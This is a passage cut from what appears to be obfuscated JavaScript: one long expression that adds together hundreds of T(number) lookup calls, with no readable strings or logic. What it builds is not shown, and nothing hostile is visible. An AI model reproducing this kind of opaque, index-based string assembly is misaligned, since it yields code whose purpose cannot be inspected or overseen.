)+T(16444)+T(7158)+T(11837)+T(7945)+T(6674)+T(11443)+T(18037)+T(17151)+T(17003)+T(15091)+T(15761)+T(13355)+T(11163)+T(7782)+T(10219)+T(1203)+T(2688)+T(17152))+(T(18963)+T(2845)+T(14406)+T(9378)+T(5158)+T(3445)+T(1310)+T(11669)+T(18662)+T(17479)+T(13110)+T(17399)+T(17181)+T(11956)+T(6599)+T(6193)+T(15162)+T(13785)+T(20764)+T(13480)+T(8132)+T(7651)+T(13734)+T(6422)+T(458)+T(5495)+T(7953)+T(6655)+T(614)+T(19329)+T(14891)+T(17169)+T(14085)+T(7722)+T(9830)+T(10025)+T(752)+T(8647)+T(12969)+T(14274)+T(3701)+T(5537)+T(5159)+T(10557)+T(3354)+T(952)+T(11259)+T(4386)+T(12200)+T(11952)+T(6450)+T(15882)+T(3529)+T(3441)+T(18284)+T(8372)+T(3878)+T(4589)+T(18703)+T(17629)+T(6674)+T(11443)+T(18037)+T(17151)+T(17003)+T(15091)+T(15761)+T(13355)+T(11163)+T(7782)+T(10219)+T(1203)+T(2688)+T(17152)+T(18963)+T(2845)+T(14406)+T(9378)+T(5158)+T(3445)+T(16949)+T(13815)+T(13813)+T(13567)+T(10757)+T(5374)+T(15339)+T(3691)+T(9536)+T(16363)+T(11266)+T(20212)+T(17355)+T(9100)+T(19144)+T(3160)+T(10131)+T(9906)+T(19139)+T(15099))+(T(2139)+T(14658)+T(6504)+T(8355)+T(18728)+T(11557)+T(15643)+T(3115)+T(7286)+T(1910)+T(7943)+T(11659)+T(11502)+T(5664)+T(9890)+T(18560)+T(18077)+T(5444)+T(3306)+T(17793)+T(14426)+T(18165)+T(8530)+T(650)+T(20584)+T(10181)+T(12683)+T(477)+T(11309)+T(2043)+T(7074)+T(17724)+T(16220)+T(17864)+T(12479)+T(8901)+T(15243)+T(14174)+T(13239)+T(1596)+T(14862)+T(5903)+T(4341)+T(11970)+T(13799)+T(19937)+T(12823)+T(8152)+T(17752)+T(15110)+T(4706)+T(787)+T(9597)+T(19834)+T(2809)+T(18754)+T(5582)+T(977)+T(4794)+T(1621)+T(797)+T(5455)+T(17241)+T(13361)+T(16895)+T(18582)+T(5510)+T(16326)+T(13112)+T(12950)+T(14538)+T(17895)+T(348)+T(2264)+T(14087)+T(12845)+T(15006)+T(17724)+T(16220)+T(17864)+T(12479)+T(8901)+T(4866)+T(8267)+T(13239)+T(1596)+T(14862)+T(831)+T(10466)+T(6598)+T(20282)+T(13206)+T(5293)+T(10155)+T(9447)+T(11447)+T(7013)+T(7378)+T(19168)+T(17250))+(T(7863)+T(8417)+T(2120)+T(511)+T(9603)+T(13223)+T(11285)+T(4931)+T(13347)+T(18791)+T(9670)+T(16241)+T(1657)+T(7160)+T(2348)+T(10608)+T(4905)+T(9763)+T(5788)+T(2534)+T(5368)+T(10393)+T(13559)+T(8681)+T(18489)+T(6270)+T(10281)+T(7028)+T(15572)+T(6480)+T(2988)+T(16751)+T(14711)+T(18711)+T(12081)+T(7436)+T(14765)+T(3142)+T(20671)+T(19835)+T(7319)+T(13996)+T(19187)+T(919)+T(15493)+T(7521)+T(18779)+T(16963)+T(11798)+T(9181)+T(13416)+T(19241)+T(12325)+T(1712)+T(6691)+T(17982)+T(13617)+T(19472)+T(6575)+T(16450)+T(9745)+T(2326)+T(9642)+T(7029)+T(659)+T(15945)+T(3044)+T(7632)+T(19602)+T(16485)+T(5625)+T(14129)+T(10920)+T(8718)+T(1401)+T(14313)+T(6624)+T(8016)+T(11069)+T(11547)+T(6187)+T(13275)+T(979)+T(10139)+T(10427)+T(6045)+T(3362)+T(14438)+T(15446)+T(3749)+T(14183)+T(4878)+T(4063)+T(1748)+T(20280)+T(17468)+T(1102)+T(19067)+T(16992)+T(7697))+(T(2882)+T(18021)+T(19292)+T(19208)+T(13301)+T(8414)+T(10117)+T(1538)+T(4788)+T(1564)+T(17402)+T(11960)+T(9377)+T(20302)+T(7531)+T(3207)+T(6693)+T(16616)+T(16551)+T(7522)+T(20513)+T(12501)+T(20462)+T(736)+T(16431)+T(18967)+T(16281)+T(3304)+T(2737)+T(15536)+T(3697)+T(10716)+T(9965)+T(3176)+T(7223)+T(5852)+T(10005)+T(7404)+T(9577)+T(11619)+T(6226)+T(14295)+T(7895)+T(5631)+T(20728)+T(16741)+T(19796)+T(16641)+T(15959)+T(8653)+T(20573)+T(3243)+T(12081)+T(7436)+T(14765)+T(3142)+T(20671)+T(19835)+T(7319)+T(13996)+T(19187)+T(919)+T(15493)+T(19090)+T(19569)+T(2153)+T(14648)+T(8622)+T(10927)+T(8057)+T(6582)+T(11303)+T(15740)+T(748)+T(12022)+T(10336)+T(7759)+T(12753)+T(10903)+T(16181)+T(1257)+T(2128)+T(14397)+T(12335)+T(4632)+T(15574)+T(1207)+T(17222)+T(3238)+T(3470)+T(3256)+T(17732)+T(15337)+T(15022)+T(11334)+T(6907)+T(3612)+T(10289)+T(16664)+T(15835))+(T(5503)+T(9384)+T(11962)+T(18905)+T(9543)+T(3368)+T(19891)+T(9392)+T(5711)+T(9895)+T(3577)+T(2250)+T(11346)+T(11187)+T(4253)+T(18423)+T(5291)+T(18694)+T(8661)+T(16096)+T(19657)+T(7397)+T(5333)+T(7284)+T(499)+T(8698)+T(3568)+T(11692)+T(18280)+T(18392)+T(12794)+T(1738)+T(9238)+T(8120)+T(6152)+T(4903)+T(1239)+T(19102)+T(12798)+T(11702)+T(19648)+T(8421)+T(5526)+T(13634)+T(4924)+T(4567)+T(15241)+T(19232)+T(11031)+T(18635)+T(6988)+T(13954)+T(3008)+T(9632)+T(8888)+T(687)+T(17830)+T(12528)+T(10350)+T(15732)+T(13863)+T(4166)+T(2354)+T(5375)+T(3427)+T(780)+T(12785)+T(20226)+T(2785)+T(9451)+T(4397)+T(6075)+T(14812)+T(19877)+T(1484)+T(15856)+T(8280)+T(15097)+T(10877)+T(5018)+T(19316)+T(14837)+T(7772)+T(10812)+T(15350)+T(8468)+T(1646)+T(13802)+T(12830)+T(4826)+T(7103)+T(8570)+T(13900)+T(13997)+T(7877)+T(9124)+T(16762)+T(11349)+T(7353)+T(17470))+(T(4679)+T(12863)+T(2959)+T(9128)+T(9797)+T(17126)+T(333)+T(8837)+T(20420)+T(6848)+T(6427)+T(2024)+T(8435)+T(18790)+T(12405)+T(10342)+T(13031)+T(1027)+T(14626)+T(4251)+T(20598)+T(12505)+T(11947)+T(1319)+T(19229)+T(17669)+T(17788)+T(3619)+T(2477)+T(11327)+T(1404)+T(3158)+T(3634)+T(845)+T(3039)+T(17201)+T(4870)+T(4465)+T(8422)+T(7243)+T(1831)+T(9562)+T(5322)+T(1249)+T(9872)+T(16022)+T(5170)+T(3711)+T(15832)+T(13985)+T(4652)+T(17988)+T(15585)+T(9583)+T(1164)+T(18737)+T(12035)+T(11224)+T(3700)+T(16250)+T(9785)+T(15340)+T(4466)+T(14666)+T(17048)+T(18461)+T(8907)+T(14347)+T(14345)+T(9163)+T(8127)+T(15002)+T(6953)+T(6990)+T(16690)+T(18677)+T(7149)+T(13631)+T(15226)+T(18837)+T(6113)+T(4230)+T(12526)+T(15117)+T(17024)+T(20546)+T(16640)+T(1719)+T(6510)+T(20065)+T(3929)+T(8236)+T(7410)+T(17539)+T(1885)+T(14737)+T(7320)+T(17027)+T(4585)+T(2844))+(T(3909)+T(899)+T(14506)+T(19681)+T(14673)+T(18733)+T(12155)+T(11077)+T(17852)+T(9476)+T(12871)+T(8824)+T(11060)+T(10069)+T(14065)+T(2463)+T(6001)+T(10883)+T(14782)+T(15849)+T(3230)+T(5792)+T(6365)+T(6534)+T(8566)+T(3086)+T(10511)+T(14200)+T(19119)+T(14410)+T(12643)+T(12423)+T(17941)+T(6905)+T(486)+T(8924)+T(9952)+T(3081)+T(12167)+T(14718)+T(524)+T(6866)+T(14359)+T(15371)+T(9288)+T(18589)+T(20606)+T(18373)+T(3674)+T(7317)+T(14046)+T(11386)+T(4449)+T(20004)+T(2566)+T(488)+T(9445)+T(1749)+T(18120)+T(19007)+T(5670)+T(10661)+T(1384)+T(5690)+T(13554)+T(17595)+T(10922)+T(1151)+T(15093)+T(15442)+T(17503)+T(19638)+T(9147)+T(10413)+T(3939)+T(3530)+T(2731)+T(10669)+T(606)+T(6755)+T(15052)+T(12224)+T(12490)+T(7185)+T(19172)+T(20774)+T(15260)+T(13284)+T(8050)+T(1664)+T(4515)+T(5764)+T(15781)+T(8023)+T(20248)+T(16047)+T(9964)+T(18214)+T(18409)+T(20782))+(T(17810)+T(5992)+T(6449)+T(8431)+T(10094)+T(9430)+T(9836)+T(19595)+T(4043)+T(6173)+T(9835)+T(20652)+T(5507)+T(19592)+T(19813)+T(1143)+T(17311)+T(19984)+T(11993)+T(362)+T(13390)+T(3606)+T(20531)+T(4657)+T(878)+T(8469)+T(15575)+T(5103)+T(1127)+T(5778)+T(13731)+T(17566)+T(14202)+T(7536)+T(3199)+T(11002)+T(19212)+T(10150)+T(15738)+T(14054)+T(2398)+T(746)+T(14242)+T(3708)+T(15678)+T(771)+T(15089)+T(10383)+T(973)+T(8642)+T(14416)+T(4010)+T(10786)+T(6235)+T(4041)+T(11329)+T(1629)+T(3278)+T(13298)+T(20296)+T(3661)+T(1156)+T(11076)+T(11015)+T(1066)+T(16927)+T(11139)+T(5995)+T(7040)+T(20621)+T(10917)+T(17080)+T(3626)+T(10526)+T(5263)+T(2165)+T(5243)+T(5695)+T(2528)+T(3545)+T(14670)+T(11888)+T(17997)+T(19562)+T(16368)+T(19077)+T(20020)+T(13450)+T(20264)+T(4350)+T(19507)+T(9611)+T(17586)+T(16851)+T(11749)+T(8770)+T(7049)+T(17060)+T(19323)+T(11672))+(T(3656)+T(16808)+T(6197)+T(4727)+T(1363)+T(12598)+T(1957)+T(2311)+T(2140)+T(8725)+T(8676)+T(11847)+T(18359)+T(10093)+T(10391)+T(19628)+T(10482)+T(9519)+T(19e3)+T(10578)+T(10156)+T(5672)+T(19815)+T(9616)+T(7415)+T(19806)+T(957)+T(7083)+T(20070)+T(1129)+T(18592)+T(3476)+T(16374)+T(2479)+T(11486)+T(12085)+T(7815)+T(18180)+T(9376)+T(19611)+T(7309)+T(7666)+T(11594)+T(2023)+T(11973)+T(8659)+T(16773)+T(12638)+T(3195)+T(3077)+T(10480)+T(15234)+T(6010)+T(19439)+T(2631)+T(11528)+T(4797)+T(10896)+T(17185)+T(5287)+T(4960)+T(12775)+T(18856)+T(16268)+T(18439)+T(2004)+T(5519)+T(19804)+T(1785)+T(11625)+T(8507)+T(8297)+T(7825)+T(17068)+T(1090)+T(14368)+T(4442)+T(7014)+T(2817)+T(1718)+T(19671)+T(3679)+T(3270)+T(16505)+T(4286)+T(421)+T(11807)+T(7448)+T(12177)+T(16843)+T(6117)+T(14499)+T(10524)+T(6097)+T(3361)+T(4544)+T(20475)+T(2507)+T(3031)+T(13360))+(T(19283)+T(5800)+T(11552)+T(16954)+T(19942)+T(17607)+T(18623)+T(18163)+T(19004)+T(6199)+T(10510)+T(2003)+T(9310)+T(4408)+T(19069)+T(16666)+T(4709)+T(20386)+T(7565)+T(6220)+T(3765)+T(15385)+T(9585)+T(7288)+T(19517)+T(14863)+T(7366)+T(12992)+T(4633)+T(11564)+T(543)+T(3110)+T(2306)+T(12996)+T(895)+T(18561)+T(20686)+T(4292)+T(9902)+T(12936)+T(8122)+T(6545)+T(3146)+T(3636)+T(14864)+T(425)+T(8406)+T(14182)+T(885)+T(11242)+T(8210)+T(1808)+T(20104)+T(17547)+T(3309)+T(1151)+T(2452)+T(1998)+T(1955)+T(1272)+T(7190)+T(8735)+T(7770)+T(3668)+T(1728)+T(17161)+T(9334)+T(16696)+T(19134)+T(13709)+T(13224)+T(14460)+T(9999)+T(1922)+T(1700)+T(1713)+T(1478)+T(1265)+T(595)+T(12160)+T(4443)+T(8536)+T(1638)+T(5848)+T(2752)+T(8656)+T(11760)+T(15772)+T(839)+T(6732)+T(9058)+T(6362)+T(11432)+T(12130)+T(2073)+T(17416)+T(17377)+T(3391)+T(7647)+T(7924))+(T(15556)+T(11218)+T(8411)+T(5083)+T(13196)+T(16459)+T(19985)+T(9455)+T(17264)+T(15996)+T(15512)+T(11488)+T(12904)+T(17307)+T(8965)+T(19288)+T(1670)+T(6972)+T(10651)+T(2536)+T(1745)+T(11517)+T(9807)+T(6069)+T(19887)+T(10160)+T(11126)+T(19859)+T(18534)+T(11192)+T(6763)+T(19626)+T(1077)+T(9816)+T(14058)+T(11729)+T(11265)+T(3203)+T(18987)+T(3128)+T(12104)+T(18585)+T(15351)+T(4728)+T(18026)+T(11958)+T(13384)+T(6965)+T(14790)+T(3636)+T(14864)+T(425)+T(8406)+T(14182)+T(885)+T(11242)+T(8210)+T(1808)+T(6961)+T(3357)+T(11392)+T(13293)+T(13902)+T(4377)+T(1026)+T(6356)+T(17755)+T(12707)+T(2581)+T(16015)+T(531)+T(6015)+T(877)+T(1015)+T(9836)+T(19595)+T(4043)+T(6173)+T(9835)+T(20652)+T(1720)+T(6890)+T(10030)+T(7920)+T(11317)+T(20553)+T(2576)+T(13169)+T(12986)+T(8709)+T(8863)+T(15468)+T(6096)+T(3772)+T(7657)+T(17602)+T(6879)+T(16923)+T(7165)+T(4965))+(T(6301)+T(4087)+T(16906)+T(19970)+T(19814)+T(6926)+T(18086)+T(4361)+T(3221)+T(19454)+T(9320)+T(7624)+T(12939)+T(12043)+T(20577)+T(751)+T(10406)+T(18888)+T(18481)+T(7568)+T(2850)+T(16054)+T(8764)+T(17924)+T(821)+T(6249)+T(20274)+T(2692)+T(5946)+T(7728)+T(7357)+T(8704)+T(6529)+T(11832)+T(1617)+T(18185)+T(16369)+T(15531)+T(14969)+T(19257)+T(6794)+T(12350)+T(11265)+T(3203)+T(9920)+T(18212)+T(19962)+T(9828)+T(18469)+T(2544)+T(20344)+T(18721)+T(17417)+T(5698)+T(17321)+T(12150)+T(9585)+T(7288)+T(19517)+T(14863)+T(7366)+T(14152)+T(7661)+T(11500)+T(6983)+T(15681)+T(1355)+T(19460)+T(11765)+T(4967)+T(11007)+T(5234)+T(6886)+T(7036)+T(15368)+T(14067)+T(17391)+T(7534)+T(5656)+T(16139)+T(3805)+T(20201)+T(4925)+T(8549)+T(9649)+T(5588)+T(19476)+T(14289)+T(20084)+T(8223)+T(16191)+T(14958)+T(4086)+T(16069)+T(1291)+T(1773)+T(17526)+T(5369)+T(15078)+T(17789))+(T(15555)+T(13409)+T(1814)+T(19919)+T(4557)+T(11090)+T(4128)+T(16283)+T(5881)+T(1150)+T(2811)+T(7202)+T(9740)+T(14565)+T(9755)+T(17927)+T(4797)+T(10896)+T(17185)+T(5287)+T(2812)+T(20774)+T(15260)+T(18742)+T(3843)+T(10795)+T(15079)+T(8555)+T(17138)+T(3600)+T(7393)+T(10617)+T(3963)+T(6099)+T(13367)+T(13931)+T(16472)+T(654)+T(1615)+T(15562)+T(9952)+T(5602)+T(1480)+T(2685)+T(2162)+T(6151)+T(4718)+T(8095)+T(18539)+T(19149)+T(10022)+T(7024)+T(6444)+T(12329)+T(11147)+T(17444)+T(19932)+T(16629)+T(12441)+T(8371)+T(8651)+T(3892)+T(6631)+T(2183)+T(12112)+T(15159)+T(16907)+T(14947)+T(14150)+T(10409)+T(16272)+T(8392)+T(559)+T(5533)+T(575)+T(12564)+T(20007)+T(10720)+T(3615)+T(10938)+T(16193)+T(7628)+T(20154)+T(16972)+T(5713)+T(5474)+T(3003)+T(20463)+T(13609)+T(1469)+T(15623)+T(8546)+T(12741)+T(10039)+T(10113)+T(20734)+T(13026)+T(10492)+T(6941)+T(1252))+(T(19131)+T(18832)+T(7362)+T(9613)+T(11537)+T(9108)+T(1958)+T(18212)+T(4611)+T(1820)+T(3144)+T(19442)+T(8242)+T(16958)+T(20288)+T(2346)+T(10056)+T(10464)+T(973)+T(8603)+T(10730)+T(7932)+T(17621)+T(1579)+T(15588)+T(3389)+T(3185)+T(17146)+T(13717)+T(4411)+T(2467)+T(8953)+T(4215)+T(8730)+T(7959)+T(6623)+T(8550)+T(15491)+T(1332)+T(5027)+T(10395)+T(13879)+T(1352)+T(2241)+T(5957)+T(9509)+T(4206)+T(8071)+T(16240)+T(16562)+T(17631)+T(15544)+T(4312)+T(18401)+T(20615)+T(16645)+T(18164)+T(18422)+T(17633)+T(6825)+T(13467)+T(2129)+T(18176)+T(3561)+T(7654)+T(7551)+T(14098)+T(10187)+T(8995)+T(17893)+T(11920)+T(544)+T(16169)+T(1762)+T(19287)+T(14010)+T(6665)+T(5506)+T(20102)+T(12447)+T(13134)+T(8880)+T(16875)+T(3616)+T(12006)+T(20218)+T(17238)+T(1024)+T(16960)+T(7915)+T(19429)+T(4026)+T(3643)+T(15199)+T(20119)+T(2619)+T(453)+T(5527)+T(3703)+T(5110))+(T(15861)+T(11324)+T(16713)+T(6038)+T(17218)+T(16165)+T(16556)+T(12388)+T(11458)+T(20155)+T(17358)+T(17378)+T(12549)+T(17374)+T(8767)+T(17808)+T(17860)+T(7750)+T(17750)+T(16262)+T(6497)+T(12833)+T(1492)+T(7856)+T(14827)+T(18195)+T(7607)+T(18778)+T(2978)+T(13251)+T(14979)+T(12231)+T(14161)+T(5922)+T(9515)+T(18690)+T(14564)+T(7605)+T(14645)+T(18433)+T(6340)+T(14037)+T(3541)+T(9770)+T(9661)+T(3266)+T(8336)+T(10788)+T(6861)+T(7219)+T(10930)+T(6720)+T(17405)+T(11615)+T(10358)+T(19317)+T(5782)+T(3517)+T(16133)+T(15729)+T(14229)+T(17583)+T(14719)+T(17121)+T(15257)+T(14728)+T(11424)+T(7653)+T(18562)+T(4008)+T(14979)+T(12231)+T(14161)+T(16342)+T(13300)+T(6243)+T(17475)+T(16764)+T(20040)+T(6242)+T(833)+T(19960)+T(944)+T(9333)+T(8869)+T(11129)+T(8101)+T(7977)+T(7918)+T(7611)+T(13182)+T(976)+T(11114)+T(20566)+T(20547)+T(383)+T(14193)+T(18524)+T(2609)+T(7313))+(T(18632)+T(4046)+T(8084)+T(9831)+T(3380)+T(4459)+T(1604)+T(18255)+T(8805)+T(9486)+T(440)+T(2878)+T(11870)+T(6550)+T(8061)+T(12802)+T(20704)+T(18611)+T(4038)+T(10355)+T(8860)+T(12747)+T(6849)+T(10297)+T(5598)+T(19305)+T(10976)+T(2898)+T(12958)+T(8929)+T(13494)+T(4330)+T(17304)+T(18321)+T(2476)+T(15978)+T(10305)+T(17258)+T(2240)+T(14587)+T(16875)+T(657)+T(9661)+T(3266)+T(8336)+T(10788)+T(6861)+T(7219)+T(10930)+T(6720)+T(17405)+T(11615)+T(10358)+T(19317)+T(19518)+T(19188)+T(20632)+T(18804)+T(18235)+T(2072)+T(8174)+T(10613)+T(16455)+T(3483)+T(20544)+T(10550)+T(17018)+T(4111)+T(553)+T(18565)+T(20194)+T(19285)+T(1642)+T(4337)+T(1781)+T(18536)+T(20173)+T(16247)+T(2723)+T(8667)+T(10794)+T(5637)+T(6321)+T(6483)+T(4260)+T(12620)+T(13105)+T(11871)+T(10865)+T(13744)+T(6811)+T(2682)+T(2693)+T(20005)+T(16626)+T(19613)+T(8506)+T(2469)+T(15278)+T(20116))+(T(15150)+T(17081)+T(2591)+T(19071)+T(15407)+T(11532)+T(19680)+T(9318)+T(7261)+T(17277)+T(510)+T(6373)+T(16657)+T(12509)+T(9046)+T(1753)+T(14502)+T(9001)+T(20014)+T(17031)+T(6870)+T(4160)+T(4362)+T(16425)+T(11790)+T(5928)+T(13777)+T(6424)+T(6251)+T(1104)+T(15469)+T(10810)+T(1180)+T(10237)+T(7679)+T(14537)+T(11670)+T(6687)+T(11451)+T(18129)+T(6472)+T(8981)+T(3896)+T(17665)+T(5731)+T(3123)+T(16913)+T(6192)+T(8028)+T(13826)+T(13610)+T(15088)+T(2949)+T(11738)+T(16998)+T(6601)+T(14192)+T(850)+T(15012)+T(20773)+T(14328)+T(10153)+T(8478)+T(14210)+T(16421)+T(6049)+T(18467)+T(8971)+T(13936)+T(8751)+T(3639)+T(6657)+T(19612)+T(14951)+T(4021)+T(7593)+T(16239)+T(2367)+T(6966)+T(10268)+T(9634)+T(10815)+T(11929)+T(10198)+T(13129)+T(14267)+T(9986)+T(8826)+T(15493)+T(2539)+T(1860)+T(15905)+T(16393)+T(15940)+T(1444)+T(15082)+T(5767)+T(12219)+T(1409)+T(6256))+(T(19608)+T(18478)+T(10546)+T(17815)+T(10996)+T(1268)+T(13295)+T(9426)+T(11939)+T(880)+T(10884)+T(1890)+T(7573)+T(18073)+T(7985)+T(19992)+T(4375)+T(17683)+T(20269)+T(13744)+T(5505)+T(18824)+T(2380)+T(20771)+T(5851)+T(11418)+T(10083)+T(9592)+T(14869)+T(17456)+T(388)+T(3560)+T(8136)+T(693)+T(13359)+T(796)+T(10204)+T(4109)+T(18880)+T(7773)+T(16897)+T(1859)+T(12606)+T(6112)+T(7071)+T(7667)+T(15198)+T(18868)+T(12699)+T(14362)+T(13764)+T(2580)+T(13747)+T(2472)+T(13433)+T(16686)+T(13356)+T(17709)+T(9170)+T(17600)+T(15586)+T(11142)+T(9511)+T(18357)+T(2161)+T(15177)+T(7391)+T(18291)+T(15843)+T(10646)+T(19138)+T(2834)+T(11336)+T(15613)+T(13792)+T(16787)+T(13568)+T(7773)+T(16897)+T(1859)+T(12606)+T(6112)+T(7071)+T(7667)+T(15198)+T(18868)+T(12699)+T(14362)+T(13764)+T(2580)+T(13747)+T(14465)+T(5730)+T(19639)+T(15861)+T(5956)+T(20761)+T(6192)+T(18379)+T(4305))+(T(13610)+T(15088)+T(2949)+T(11738)+T(16998)+T(6601)+T(14192)+T(850)+T(15012)+T(13714)+T(3377)+T(4836)+T(3880)+T(12640)+T(12818)+T(13626)+T(13006)+T(12102)+T(6154)+T(8319)+T(15223)+T(6538)+T(15815)+T(19713)+T(635)+T(17360)+T(16882)+T(20144)+T(9761)+T(5264)+T(7708)+T(3850)+T(3761)+T(16828)+T(15257)+T(9465)+T(16371)+T(399)+T(4551)+T(14612)+T(20605)+T(6170)+T(16192)+T(3308)+T(20016)+T(12044)+T(13268)+T(13768)+T(10851)+T(12910)+T(18853)+T(16987)+T(14593)+T(9161)+T(4651)+T(4471)+T(9970)+T(2804)+T(19840)+T(2324)+T(20783)+T(10892)+T(2518)+T(4324)+T(16117)+T(3457)+T(14212)+T(9167)+T(1373)+T(9293)+T(13234)+T(11082)+T(1321)+T(6446)+T(7989)+T(11226)+T(9905)+T(17704)+T(5711)+T(12511)+T(14502)+T(9001)+T(20014)+T(17031)+T(6870)+T(4160)+T(4362)+T(17653)+T(10957)+T(12569)+T(20253)+T(901)+T(430)+T(18153)+T(2699)+T(20431)+T(20297)+T(3995)+T(10693)+T(1498))+(T(3792)+T(19394)+T(4648)+T(12482)+T(18553)+T(8444)+T(8166)+T(19273)+T(16673)+T(8462)+T(7487)+T(6638)+T(2203)+T(4059)+T(20233)+T(17827)+T(8534)+T(7745)+T(13823)+T(6492)+T(12097)+T(5105)+T(16056)+T(12410)+T(8218)+T(10672)+T(10702)+T(19783)+T(8172)+T(20117)+T(12905)+T(9931)+T(8853)+T(9549)+T(10338)+T(1532)+T(7644)+T(16793)+T(8252)+T(20567)+T(19083)+T(5901)+T(2893)+T(10718)+T(13652)+T(4525)+T(7291)+T(11742)+T(4187)+T(10376)+T(12047)+T(9731)+T(15318)+T(1819)+T(13650)+T(870)+T(2629)+T(12359)+T(12737)+T(4801)+T(4899)+T(13235)+T(20115)+T(16059)+T(18480)+T(18948)+T(5577)+T(546)+T(15046)+T(4793)+T(16903)+T(10269)+T(20666)+T(12330)+T(16405)+T(15997)+T(12146)+T(3063)+T(1385)+T(10675)+T(14134)+T(16074)+T(8479)+T(5020)+T(8259)+T(19462)+T(431)+T(2612)+T(18031)+T(14889)+T(7218)+T(12017)+T(6775)+T(10822)+T(16496)+T(11797)+T(6115)+T(2946)+T(7067)+T(12828))+(T(3404)+T(12547)+T(20622)+T(17946)+T(6721)+T(19921)+T(10199)+T(2758)+T(6134)+T(12829)+T(14549)+T(7971)+T(16905)+T(19263)+T(5061)+T(6520)+T(7663)+T(19644)+T(7459)+T(20187)+T(12684)+T(2303)+T(12562)+T(11895)+T(19904)+T(11812)+T(3637)+T(12720)+T(16065)+T(6396)+T(12026)+T(9573)+T(6043)+T(3781)+T(16061)+T(13060)+T(1049)+T(8844)+T(10225)+T(10398)+T(17687)+T(13692)+T(9969)+T(1650)+T(998)+T(1975)+T(2625)+T(15608)+T(15298)+T(10159)+T(7315)+T(7424)+T(2192)+T(5058)+T(18245)+T(20618)+T(8182)+T(5e3)+T(12380)+T(7294)+T(7889)+T(7599)+T(16848)+T(11243)+T(18358)+T(3506)+T(8243)+T(10668)+T(17962)+T(13138)+T(13817)+T(11496)+T(20265)+T(15083)+T(3832)+T(7681)+T(847)+T(5657)+T(4313)+T(8258)+T(12364)+T(13260)+T(2133)+T(16957)+T(914)+T(11130)+T(18290)+T(15365)+T(14875)+T(15920)+T(6820)+T(6940)+T(17392)+T(3313)+T(2258)+T(7847)+T(12372)+T(18282)+T(20486)+T(6448))+(T(7783)+T(15777)+T(1583)+T(15795)+T(3523)+T(7054)+T(4367)+T(9141)+T(15061)+T(12054)+T(5005)+T(13886)+T(10487)+T(12733)+T(16588)+T(9235)+T(15687)+T(1282)+T(10653)+T(13838)+T(10293)+T(17884)+T(9865)+T(1491)+T(14379)+T(2862)+T(20241)+T(1290)+T(10227)+T(12398)+T(2733)+T(6742)+T(1308)+T(19418)+T(11963)+T(20017)+T(7928)+T(10746)+T(18901)+T(1020)+T(17708)+T(5614)+T(2871)+T(15399)+T(7937)+T(18845)+T(9846)+T(17009)+T(13586)+T(6268)+T(4863)+T(19568)+T(19807)+T(8155)+T(20433)+T(7935)+T(1637)+T(12544)+T(3225)+T(13056)+T(16026)+T(13969)+T(7091)+T(16800)+T(12518)+T(3829)+T(625)+T(10676)+T(8908)+T(3075)+T(2146)+T(18133)+T(10706)+T(17882)+T(20056)+T(2714)+T(15813)+T(13886)+T(10487)+T(12733)+T(16588)+T(9235)+T(15687)+T(14977)+T(6603)+T(5694)+T(16749)+T(16817)+T(10781)+T(14735)+T(7011)+T(14245)+T(14211)+T(17876)+T(6758)+T(7836)+T(15926)+T(17267)+T(16840)+T(17100))+(T(15206)+T(1007)+T(1552)+T(3855)+T(18506)+T(4495)+T(3814)+T(10240)+T(16685)+T(12971)+T(7698)+T(10273)+T(7104)+T(12165)+T(1461)+T(11755)+T(14857)+T(18606)+T(1828)+T(15112)+T(16073)+T(20561)+T(3536)+T(9129)+T(3399)+T(1862)+T(13144)+T(14789)+T(15222)+T(7623)+T(5248)+T(17825)+T(9032)+T(1013)+T(14844)+T(7375)+T(8158)+T(17230)+T(20779)+T(3688)+T(4209)+T(7969)+T(6204)+T(4616)+T(15132)+T(6121)+T(4104)+T(5917)+T(19025)+T(15960)+T(8492)+T(12153)+T(5589)+T(14350)+T(19003)+T(8266)+T(9224)+T(9980)+T(17538)+T(3272)+T(16136)+T(17726)+T(1403)+T(9279)+T(10605)+T(18591)+T(3463)+T(5094)+T(18186)+T(4685)+T(8043)+T(14326)+T(5477)+T(10773)+T(14241)+T(12710)+T(2769)+T(17826)+T(18722)+T(1052)+T(14173)+T(4817)+T(18354)+T(958)+T(9892)+T(6325)+T(18714)+T(16627)+T(7017)+T(7161)+T(8567)+T(5480)+T(5219)+T(19151)+T(15356)+T(11649)+T(1534)+T(5971)+T(13661)+T(15092))+(T(19878)+T(4148)+T(8092)+T(11799)+T(17312)+T(7054)+T(4367)+T(9141)+T(17718)+T(3336)+T(874)+T(8212)+T(6388)+T(3083)+T(16103)+T(17157)+T(14035)+T(13341)+T(9028)+T(14276)+T(4223)+T(15576)+T(346)+T(1763)+T(9154)+T(13507)+T(10036)+T(6646)+T(1266)+T(15050)+T(19003)+T(8266)+T(9224)+T(9980)+T(17538)+T(3272)+T(17382)+T(18601)+T(13566)+T(20738)+T(11563)+T(560)+T(2760)+T(8724)+T(8476)+T(10694)+T(617)+T(17221)+T(14433)+T(1544)+T(1171)+T(1575)+T(3343)+T(3940)+T(5743)+T(10572)+T(5911)+T(13008)+T(4079)+T(18992)+T(4943)+T(12427)+T(18342)+T(14703)+T(5953)+T(19716)+T(2156)+T(15180)+T(9874)+T(15042)+T(14468)+T(7684)+T(17055)+T(20135)+T(9541)+T(12373)+T(11884)+T(9792)+T(20367)+T(7929)+T(16351)+T(3857)+T(15517)+T(13876)+T(17488)+T(17211)+T(11904)+T(8905)+T(20167)+T(18430)+T(16447)+T(3826)+T(6551)+T(8557)+T(4790)+T(6858)+T(5245)+T(756)+T(16460)+T(8531))+(T(7481)+T(19894)+T(10994)+T(19106)+T(19634)+T(13678)+T(9012)+T(2932)+T(2267)+T(6252)+T(5763)+T(3833)+T(11635)+T(6802)+T(18844)+T(8814)+T(13882)+T(1432)+T(16754)+T(1676)+T(651)+T(3374)+T(2699)+T(20431)+T(20297)+T(10974)+T(13111)+T(19320)+T(14073)+T(8380)+T(8878)+T(17597)+T(5729)+T(911)+T(8936)+T(15974)+T(9667)+T(13503)+T(12115)+T(4799)+T(5068)+T(1452)+T(4856)+T(12824)+T(7171)+T(19637)+T(8510)+T(15827)+T(12186)+T(6228)+T(4264)+T(14997)+T(17486)+T(11162)+T(20011)+T(17966)+T(18892)+T(4653)+T(9210)+T(12540)+T(12721)+T(3546)+T(11361)+T(13892)+T(12963)+T(15285)+T(5905)+T(4528)+T(9696)+T(5456)+T(1248)+T(5004)+T(6176)+T(19044)+T(4715)+T(14785)+T(19428)+T(3302)+T(17388)+T(10881)+T(996)+T(19205)+T(10912)+T(7518)+T(7343)+T(16384)+T(6327)+T(1510)+T(8649)+T(17226)+T(11297)+T(3297